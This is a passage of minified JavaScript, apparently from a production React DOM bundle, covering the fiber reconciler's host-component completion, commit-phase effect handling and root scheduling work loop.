i=t.memoizedProps;switch(r[ht]=t,r[fo]=i,e=(t.mode&1)!==0,n){case"dialog":P("cancel",r),P("close",r);break;case"iframe":case"object":case"embed":P("load",r);break;case"video":case"audio":for(o=0;o<Dr.length;o++)P(Dr[o],r);break;case"source":P("error",r);break;case"img":case"image":case"link":P("error",r),P("load",r);break;case"details":P("toggle",r);break;case"input":Wc(r,i),P("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},P("invalid",r);break;case"textarea":Fc(r,i),P("invalid",r)}ts(n,i),o=null;for(var l in i)if(i.hasOwnProperty(l)){var a=i[l];l==="children"?typeof a=="string"?r.textContent!==a&&(i.suppressHydrationWarning!==!0&&bi(r.textContent,a,e),o=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(i.suppressHydrationWarning!==!0&&bi(r.textContent,a,e),o=["children",""+a]):no.hasOwnProperty(l)&&a!=null&&l==="onScroll"&&P("scroll",r)}switch(n){case"input":ui(r),Vc(r,i,!0);break;case"textarea":ui(r),Tc(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=Ji)}r=o,t.updateQueue=r,r!==null&&(t.flags|=4)}else{l=o.nodeType===9?o:o.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=zd(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=l.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=l.createElement(n,{is:r.is}):(e=l.createElement(n),n==="select"&&(l=e,r.multiple?l.multiple=!0:r.size&&(l.size=r.size))):e=l.createElementNS(e,n),e[ht]=t,e[fo]=r,pf(e,t,!1,!1),t.stateNode=e;e:{switch(l=ns(n,r),n){case"dialog":P("cancel",e),P("close",e),o=r;break;case"iframe":case"object":case"embed":P("load",e),o=r;break;case"video":case"audio":for(o=0;o<Dr.length;o++)P(Dr[o],e);o=r;break;case"source":P("error",e),o=r;break;case"img":case"image":case"link":P("error",e),P("load",e),o=r;break;case"details":P("toggle",e),o=r;break;case"input":Wc(e,r),o=Aa(e,r),P("invalid",e);break;case"option":o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=L({},r,{value:void 0}),P("invalid",e);break;case"textarea":Fc(e,r),o=qa(e,r),P("invalid",e);break;default:o=r}ts(n,o),a=o;for(i in a)if(a.hasOwnProperty(i)){var s=a[i];i==="style"?Qd(e,s):i==="dangerouslySetInnerHTML"?(s=s?s.__html:void 0,s!=null&&Yd(e,s)):i==="children"?typeof s=="string"?(n!=="textarea"||s!=="")&&ro(e,s):typeof s=="number"&&ro(e,""+s):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(no.hasOwnProperty(i)?s!=null&&i==="onScroll"&&P("scroll",e):s!=null&&Ms(e,i,s,l))}switch(n){case"input":ui(e),Vc(e,r,!1);break;case"textarea":ui(e),Tc(e);break;case"option":r.value!=null&&e.setAttribute("value",""+sn(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?sr(e,!!r.multiple,i,!1):r.defaultValue!=null&&sr(e,!!r.multiple,r.defaultValue,!0);break;default:typeof o.onClick=="function"&&(e.onclick=Ji)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return fe(t),null;case 6:if(e&&t.stateNode!=null)gf(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(w(166));if(n=Cn(mo.current),Cn(vt.current),ki(t)){if(r=t.stateNode,n=t.memoizedProps,r[ht]=t,(i=r.nodeValue!==n)&&(e=Me,e!==null))switch(e.tag){case 3:bi(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&bi(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[ht]=t,t.stateNode=r}return fe(t),null;case 13:if(Q(D),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(J&&Oe!==null&&t.mode&1&&!(t.flags&128))Fp(),hr(),t.flags|=98560,i=!1;else if(i=ki(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(w(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(w(317));i[ht]=t}else hr(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;fe(t),i=!1}else it!==null&&(Zs(it),it=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||D.current&1?ne===0&&(ne=3):bu())),t.updateQueue!==null&&(t.flags|=4),fe(t),null);case 4:return vr(),Ws(e,t),e===null&&co(t.stateNode.containerInfo),fe(t),null;case 10:return ou(t.type._context),fe(t),null;case 17:return Re(t.type)&&Di(),fe(t),null;case 19:if(Q(D),i=t.memoizedState,i===null)return fe(t),null;if(r=(t.flags&128)!==0,l=i.rendering,l===null)if(r)zr(i,!1);else{if(ne!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(l=qi(e),l!==null){for(t.flags|=128,zr(i,!1),r=l.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,l=i.alternate,l===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=l.childLanes,i.lanes=l.lanes,i.child=l.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=l.memoizedProps,i.memoizedState=l.memoizedState,i.updateQueue=l.updateQueue,i.type=l.type,e=l.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return Y(D,D.current&1|2),t.child}e=e.sibling}i.tail!==null&&K()>Sr&&(t.flags|=128,r=!0,zr(i,!1),t.lanes=4194304)}else{if(!r)if(e=qi(l),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),zr(i,!0),i.tail===null&&i.tailMode==="hidden"&&!l.alternate&&!J)return fe(t),null}else 2*K()-i.renderingStartTime>Sr&&n!==1073741824&&(t.flags|=128,r=!0,zr(i,!1),t.lanes=4194304);i.isBackwards?(l.sibling=t.child,t.child=l):(n=i.last,n!==null?n.sibling=l:t.child=l,i.last=l)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=K(),t.sibling=null,n=D.current,Y(D,r?n&1|2:n&1),t):(fe(t),null);case 22:case 23:return Su(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?_e&1073741824&&(fe(t),t.subtreeFlags&6&&(t.flags|=8192)):fe(t),null;case 24:return null;case 25:return null}throw Error(w(156,t.tag))}function Oh(e,t){switch(eu(t),t.tag){case 1:return Re(t.type)&&Di(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return vr(),Q(Ne),Q(me),uu(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return su(t),null;case 13:if(Q(D),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(w(340));hr()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return Q(D),null;case 4:return vr(),null;case 10:return ou(t.type._context),null;case 22:case 23:return Su(),null;case 24:return null;default:return null}}var Ni=!1,ge=!1,Mh=typeof WeakSet=="function"?WeakSet:Set,N=null;function lr(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){A(e,t,r)}else n.current=null}function Vs(e,t,n){try{n()}catch(r){A(e,t,r)}}var bd=!1;function zh(e,t){if(ps=Pi,e=yp(),Ks(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var o=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var l=0,a=-1,s=-1,u=0,d=0,p=e,m=null;t:for(;;){for(var y;p!==n||o!==0&&p.nodeType!==3||(a=l+o),p!==i||r!==0&&p.nodeType!==3||(s=l+r),p.nodeType===3&&(l+=p.nodeValue.length),(y=p.firstChild)!==null;)m=p,p=y;for(;;){if(p===e)break t;if(m===n&&++u===o&&(a=l),m===i&&++d===r&&(s=l),(y=p.nextSibling)!==null)break;p=m,m=p.parentNode}p=y}n=a===-1||s===-1?null:{start:a,end:s}}else n=null}n=n||{start:0,end:0}}else n=null;for(fs={focusedElem:e,selectionRange:n},Pi=!1,N=t;N!==null;)if(t=N,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,N=e;else for(;N!==null;){t=N;try{var x=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(x!==null){var h=x.memoizedProps,R=x.memoizedState,g=t.stateNode,c=g.getSnapshotBeforeUpdate(t.elementType===t.type?h:rt(t.type,h),R);g.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var f=t.stateNode.containerInfo;f.nodeType===1?f.textContent="":f.nodeType===9&&f.documentElement&&f.removeChild(f.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(v){A(t,t.return,v)}if(e=t.sibling,e!==null){e.return=t.return,N=e;break}N=t.return}return x=bd,bd=!1,x}function qr(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var o=r=r.next;do{if((o.tag&e)===e){var i=o.destroy;o.destroy=void 0,i!==void 0&&Vs(t,n,i)}o=o.next}while(o!==r)}}function ml(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Fs(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function mf(e){var t=e.alternate;t!==null&&(e.alternate=null,mf(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[ht],delete t[fo],delete t[hs],delete t[kh],delete t[wh])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function hf(e){return e.tag===5||e.tag===3||e.tag===4}function kd(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||hf(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Ts(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Ji));else if(r!==4&&(e=e.child,e!==null))for(Ts(e,t,n),e=e.sibling;e!==null;)Ts(e,t,n),e=e.sibling}function Is(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Is(e,t,n),e=e.sibling;e!==null;)Is(e,t,n),e=e.sibling}var le=null,ot=!1;function Dt(e,t,n){for(n=n.child;n!==null;)yf(e,t,n),n=n.sibling}function yf(e,t,n){if(yt&&typeof yt.onCommitFiberUnmount=="function")try{yt.onCommitFiberUnmount(al,n)}catch{}switch(n.tag){case 5:ge||lr(n,t);case 6:var r=le,o=ot;le=null,Dt(e,t,n),le=r,ot=o,le!==null&&(ot?(e=le,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):le.removeChild(n.stateNode));break;case 18:le!==null&&(ot?(e=le,n=n.stateNode,e.nodeType===8?Ba(e.parentNode,n):e.nodeType===1&&Ba(e,n),ao(e)):Ba(le,n.stateNode));break;case 4:r=le,o=ot,le=n.stateNode.containerInfo,ot=!0,Dt(e,t,n),le=r,ot=o;break;case 0:case 11:case 14:case 15:if(!ge&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){o=r=r.next;do{var i=o,l=i.destroy;i=i.tag,l!==void 0&&(i&2||i&4)&&Vs(n,t,l),o=o.next}while(o!==r)}Dt(e,t,n);break;case 1:if(!ge&&(lr(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){A(n,t,a)}Dt(e,t,n);break;case 21:Dt(e,t,n);break;case 22:n.mode&1?(ge=(r=ge)||n.memoizedState!==null,Dt(e,t,n),ge=r):Dt(e,t,n);break;default:Dt(e,t,n)}}function wd(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Mh),t.forEach(function(r){var o=Hh.bind(null,e,r);n.has(r)||(n.add(r),r.then(o,o))})}}function nt(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var o=n[r];try{var i=e,l=t,a=l;e:for(;a!==null;){switch(a.tag){case 5:le=a.stateNode,ot=!1;break e;case 3:le=a.stateNode.containerInfo,ot=!0;break e;case 4:le=a.stateNode.containerInfo,ot=!0;break e}a=a.return}if(le===null)throw Error(w(160));yf(i,l,o),le=null,ot=!1;var s=o.alternate;s!==null&&(s.return=null),o.return=null}catch(u){A(o,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)vf(t,e),t=t.sibling}function vf(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(nt(t,e),gt(e),r&4){try{qr(3,e,e.return),ml(3,e)}catch(h){A(e,e.return,h)}try{qr(5,e,e.return)}catch(h){A(e,e.return,h)}}break;case 1:nt(t,e),gt(e),r&512&&n!==null&&lr(n,n.return);break;case 5:if(nt(t,e),gt(e),r&512&&n!==null&&lr(n,n.return),e.flags&32){var o=e.stateNode;try{ro(o,"")}catch(h){A(e,e.return,h)}}if(r&4&&(o=e.stateNode,o!=null)){var i=e.memoizedProps,l=n!==null?n.memoizedProps:i,a=e.type,s=e.updateQueue;if(e.updateQueue=null,s!==null)try{a==="input"&&i.type==="radio"&&i.name!=null&&Od(o,i),ns(a,l);var u=ns(a,i);for(l=0;l<s.length;l+=2){var d=s[l],p=s[l+1];d==="style"?Qd(o,p):d==="dangerouslySetInnerHTML"?Yd(o,p):d==="children"?ro(o,p):Ms(o,d,p,u)}switch(a){case"input":$a(o,i);break;case"textarea":Md(o,i);break;case"select":var m=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!i.multiple;var y=i.value;y!=null?sr(o,!!i.multiple,y,!1):m!==!!i.multiple&&(i.defaultValue!=null?sr(o,!!i.multiple,i.defaultValue,!0):sr(o,!!i.multiple,i.multiple?[]:"",!1))}o[fo]=i}catch(h){A(e,e.return,h)}}break;case 6:if(nt(t,e),gt(e),r&4){if(e.stateNode===null)throw Error(w(162));o=e.stateNode,i=e.memoizedProps;try{o.nodeValue=i}catch(h){A(e,e.return,h)}}break;case 3:if(nt(t,e),gt(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{ao(t.containerInfo)}catch(h){A(e,e.return,h)}break;case 4:nt(t,e),gt(e);break;case 13:nt(t,e),gt(e),o=e.child,o.flags&8192&&(i=o.memoizedState!==null,o.stateNode.isHidden=i,!i||o.alternate!==null&&o.alternate.memoizedState!==null||(vu=K())),r&4&&wd(e);break;case 22:if(d=n!==null&&n.memoizedState!==null,e.mode&1?(ge=(u=ge)||d,nt(t,e),ge=u):nt(t,e),gt(e),r&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!d&&e.mode&1)for(N=e,d=e.child;d!==null;){for(p=N=d;N!==null;){switch(m=N,y=m.child,m.tag){case 0:case 11:case 14:case 15:qr(4,m,m.return);break;case 1:lr(m,m.return);var x=m.stateNode;if(typeof x.componentWillUnmount=="function"){r=m,n=m.return;try{t=r,x.props=t.memoizedProps,x.state=t.memoizedState,x.componentWillUnmount()}catch(h){A(r,n,h)}}break;case 5:lr(m,m.return);break;case 22:if(m.memoizedState!==null){Nd(p);continue}}y!==null?(y.return=m,N=y):Nd(p)}d=d.sibling}e:for(d=null,p=e;;){if(p.tag===5){if(d===null){d=p;try{o=p.stateNode,u?(i=o.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(a=p.stateNode,s=p.memoizedProps.style,l=s!=null&&s.hasOwnProperty("display")?s.display:null,a.style.display=Pd("display",l))}catch(h){A(e,e.return,h)}}}else if(p.tag===6){if(d===null)try{p.stateNode.nodeValue=u?"":p.memoizedProps}catch(h){A(e,e.return,h)}}else if((p.tag!==22&&p.tag!==23||p.memoizedState===null||p===e)&&p.child!==null){p.child.return=p,p=p.child;continue}if(p===e)break e;for(;p.sibling===null;){if(p.return===null||p.return===e)break e;d===p&&(d=null),p=p.return}d===p&&(d=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:nt(t,e),gt(e),r&4&&wd(e);break;case 21:break;default:nt(t,e),gt(e)}}function gt(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(hf(n)){var r=n;break e}n=n.return}throw Error(w(160))}switch(r.tag){case 5:var o=r.stateNode;r.flags&32&&(ro(o,""),r.flags&=-33);var i=kd(e);Is(e,i,o);break;case 3:case 4:var l=r.stateNode.containerInfo,a=kd(e);Ts(e,a,l);break;default:throw Error(w(161))}}catch(s){A(e,e.return,s)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Yh(e,t,n){N=e,xf(e,t,n)}function xf(e,t,n){for(var r=(e.mode&1)!==0;N!==null;){var o=N,i=o.child;if(o.tag===22&&r){var l=o.memoizedState!==null||Ni;if(!l){var a=o.alternate,s=a!==null&&a.memoizedState!==null||ge;a=Ni;var u=ge;if(Ni=l,(ge=s)&&!u)for(N=o;N!==null;)l=N,s=l.child,l.tag===22&&l.memoizedState!==null?Rd(o):s!==null?(s.return=l,N=s):Rd(o);for(;i!==null;)N=i,xf(i,t,n),i=i.sibling;N=o,Ni=a,ge=u}Cd(e,t,n)}else o.subtreeFlags&8772&&i!==null?(i.return=o,N=i):Cd(e,t,n)}}function Cd(e){for(;N!==null;){var t=N;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ge||ml(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ge)if(n===null)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:rt(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&ad(t,i,r);break;case 3:var l=t.updateQueue;if(l!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}ad(t,l,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var s=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":s.autoFocus&&n.focus();break;case"img":s.src&&(n.src=s.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var d=u.memoizedState;if(d!==null){var p=d.dehydrated;p!==null&&ao(p)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}ge||t.flags&512&&Fs(t)}catch(m){A(t,t.return,m)}}if(t===e){N=null;break}if(n=t.sibling,n!==null){n.return=t.return,N=n;break}N=t.return}}function Nd(e){for(;N!==null;){var t=N;if(t===e){N=null;break}var n=t.sibling;if(n!==null){n.return=t.return,N=n;break}N=t.return}}function Rd(e){for(;N!==null;){var t=N;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{ml(4,t)}catch(s){A(t,n,s)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var o=t.return;try{r.componentDidMount()}catch(s){A(t,o,s)}}var i=t.return;try{Fs(t)}catch(s){A(t,i,s)}break;case 5:var l=t.return;try{Fs(t)}catch(s){A(t,l,s)}}}catch(s){A(t,t.return,s)}if(t===e){N=null;break}var a=t.sibling;if(a!==null){a.return=t.return,N=a;break}N=t.return}}var Ph=Math.ceil,nl=It.ReactCurrentDispatcher,hu=It.ReactCurrentOwner,He=It.ReactCurrentBatchConfig,U=0,ie=null,q=null,ae=0,_e=0,ar=dn(0),ne=0,xo=null,Fn=0,hl=0,yu=0,eo=null,we=null,vu=0,Sr=1/0,wt=null,rl=!1,Gs=null,on=null,Ri=!1,Kt=null,ol=0,to=0,Us=null,Ui=-1,Bi=0;function Se(){return U&6?K():Ui!==-1?Ui:Ui=K()}function ln(e){return e.mode&1?U&2&&ae!==0?ae&-ae:Nh.transition!==null?(Bi===0&&(Bi=tp()),Bi):(e=B,e!==0||(e=window.event,e=e===void 0?16:sp(e.type)),e):1}function at(e,t,n,r){if(50<to)throw to=0,Us=null,Error(w(185));So(e,n,r),(!(U&2)||e!==ie)&&(e===ie&&(!(U&2)&&(hl|=n),ne===4&&At(e,ae)),Ee(e,r),n===1&&U===0&&!(t.mode&1)&&(Sr=K()+500,pl&&pn()))}function Ee(e,t){var n=e.callbackNode;Em(e,t);var r=Yi(e,e===ie?ae:0);if(r===0)n!==null&&Uc(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Uc(n),t===1)e.tag===0?Ch(Ed.bind(null,e)):Ep(Ed.bind(null,e)),Sh(function(){!(U&6)&&pn()}),n=null;else{switch(np(r)){case 1:n=Xs;break;case 4:n=qd;break;case 16:n=zi;break;case 536870912:n=ep;break;default:n=zi}n=Ef(n,Sf.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Sf(e,t){if(Ui=-1,Bi=0,U&6)throw Error(w(327));var n=e.callbackNode;if(fr()&&e.callbackNode!==n)return null;var r=Yi(e,e===ie?ae:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=il(e,r);else{t=r;var o=U;U|=2;var i=kf();(ie!==e||ae!==t)&&(wt=null,Sr=K()+500,Nn(e,t));do try{Jh();break}catch(a){bf(e,a)}while(1);ru(),nl.current=i,U=o,q!==null?t=0:(ie=null,ae=0,t=ne)}if(t!==0){if(t===2&&(o=as(e),o!==0&&(r=o,t=Bs(e,o))),t===1)throw n=xo,Nn(e,0),At(e,r),Ee(e,K()),n;if(t===6)At(e,r);else{if(o=e.current.alternate,!(r&30)&&!Qh(o)&&(t=il(e,r),t===2&&(i=as(e),i!==0&&(r=i,t=Bs(e,i))),t===1))throw n=xo,Nn(e,0),At(e,r),Ee(e,K()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(w(345));case 2:bn(e,we,wt);break;case 3:if(At(e,r),(r&130023424)===r&&(t=vu+500-K(),10<t)){if(Yi(e,0)!==0)break;if(o=e.suspendedLanes,(o&r)!==r){Se(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=ms(bn.bind(null,e,we,wt),t);break}bn(e,we,wt);break;case 4:if(At(e,r),(r&4194240)===r)break;for(t=e.eventTimes,o=-1;0<r;){var l=31-lt(r);i=1<<l,l=t[l],l>o&&(o=l),r&=~i}if(r=o,r=K()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Ph(r/1960))-r,10<r){e.timeoutHandle=ms(bn.bind(null,e,we,wt),r);break}bn(e,we,wt);break;case 5:bn(e,we,wt);break;default:throw Error(w(329))}}}return Ee(e,K()),e.callbackNode===n?Sf.bind(null,e):null}function Bs(e,t){var n=eo;return e.current.memoizedState.isDehydrated&&(Nn(e,t).flags|=256),e=il(e,t),e!==2&&(t=we,we=n,t!==null&&Zs(t)),e}function Zs(e){we===null?we=e:we.push.apply(we,e)}function Qh(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var o=n[r],i=o.getSnapshot;o=o.value;try{if(!st(i(),o))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function At(e,t){for(t&=~yu,t&=~hl,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-lt(t),r=1<<n;e[n]=-1,t&=~r}}function Ed(e){if(U&6)throw Error(w(327));fr();var t=Yi(e,0);if(!(t&1))return Ee(e,K()),null;var n=il(e,t);if(e.tag!==0&&n===2){var r=as(e);r!==0&&(t=r,n=Bs(e,r))}if(n===1)throw n=xo,Nn(e,0),At(e,t),Ee(e,K()),n;if(n===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,bn(e,we,wt),Ee(e,K()),null}function xu(e,t){var n=U;U|=1;try{return e(t)}finally{U=n,U===0&&(Sr=K()+500,pl&&pn())}}function Tn(e){Kt!==null&&Kt.tag===0&&!(U&6)&&fr();var t=U;U|=1;var n=He.transition,r=B;try{if(He.transition=null,B=1,e)return e()}finally{B=r,He.transition=n,U=t,!(U&6)&&pn()}}function Su(){_e=ar.current,Q(ar)}function Nn(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,xh(n)),q!==null)for(n=q.return;n!==null;){var r=n;switch(eu(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&Di();break;case 3:vr(),Q(Ne),Q(me),uu();break;case 5:su(r);break;case 4:vr();break;case 13:Q(D);break;case 19:Q(D);break;case 10:ou(r.type._context);break;case 22:case 23:Su()}n=n.return}if(ie=e,q=e=an(e.current,null),ae=_e=t,ne=0,xo=null,yu=hl=Fn=0,we=eo=null,wn!==null){for(t=0;t<wn.length;t++)if(n=wn[t],r=n.interleaved,r!==null){n.interleaved=null;var o=r.next,i=n.pending;if(i!==null){var l=i.next;i.next=o,r.next=l}n.pending=r}wn=null}return e}function bf(e,t){do{var n=q;try{if(ru(),Ti.current=tl,el){for(var r=j.memoizedState;r!==null;){var o=r.queue;o!==null&&(o.pending=null),r=r.next}el=!1}if(Vn=0,oe=te=j=null,Kr=!1,ho=0,hu.current=null,n===null||n.return===null){ne=1,xo=t,q=null;break}e:{var i=e,l=n.return,a=n,s=t;if(t=ae,a.flags|=32768,s!==null&&typeof s=="object"&&typeof s.then=="function"){var u=s,d=a,p=d.tag;if(!(d.mode&1)&&(p===0||p===11||p===15)){var m=d.alternate;m?(d.updateQueue=m.updateQueue,d.memoizedState=m.memoizedState,d.lanes=m.lanes):(d.updateQueue=null,d.memoizedState=null)}var y=gd(l);if(y!==null){y.flags&=-257,md(y,l,a,i,t),y.mode&1&&fd(i,u,t),t=y,s=u;var x=t.updateQueue;if(x===null){var h=new Set;h.add(s),t.updateQueue=h}else x.add(s);break e}else{if(!(t&1)){fd(i,u,t),bu();break e}s=Error(w(426))}}else if(J&&a.mode&1){var R=gd(l);if(R!==null){!(R.flags&65536)&&(R.flags|=256),md(R,l,a,i,t),tu(xr(s,a));break e}}i=s=xr(s,a),ne!==4&&(ne=2),eo===null?eo=[i]:eo.push(i),i=l;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var g=rf(i,s,t);ld(i,g);break e;case 1:a=s;var c=i.type,f=i.stateNode;if(!(i.flags&128)&&(typeof c.getDerivedStateFromError=="function"||f!==null&&typeof f.componentDidCatch=="function"&&(on===null||!on.has(f)))){i.flags|=65536,t&=-t,i.lanes|=t;var v=of(i,a,t);ld(i,v);break e}}i=i.return}while(i!==null)}Cf(n)}catch(b){t=b,q===n&&n!==null&&(q=n=n.return);continue}break}while(1)}function kf(){var e=nl.current;return nl.current=tl,e===null?tl:e}function bu(){(ne===0||ne===3||ne===2)&&(ne=4),ie===null||!(Fn&268435455)&&!(hl&268435455)||At(ie,ae)}function il(e,t){var n=U;U|=2;var r=kf();(ie!==e||ae!==t)&&(wt=null,Nn(e,t));do try{Xh();break}catch(o){bf(e,o)}while(1);if(ru(),U=n,nl.current=r,q!==null)throw Error(w(261));return ie=null,ae=0,ne}function Xh(){for(;q!==null;)wf(q)}function Jh(){for(;q!==null&&!vm();)wf(q)}function wf(e){var t=Rf(e.alternate,e,_e);e.memoizedProps=e.pendingProps,t===null?Cf(e):q=t,hu.current=null}function Cf(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Oh(n,t),n!==null){n.flags&=32767,q=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{ne=6,q=null;return}}else if(n=_h(n,t,_e),n!==null){q=n;return}if(t=t.sibling,t!==null){q=t;return}q=t=e}while(t!==null);ne===0&&(ne=5)}function bn(e,t,n){var r=B,o=He.transition;try{He.transition=null,B=1,Dh(e,t,n,r)}finally{He.transition=o,B=r}return null}function Dh(e,t,n,r){do fr();while(Kt!==null);if(U&6)throw Error(w(327));n=e.finishedWork;var o=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var 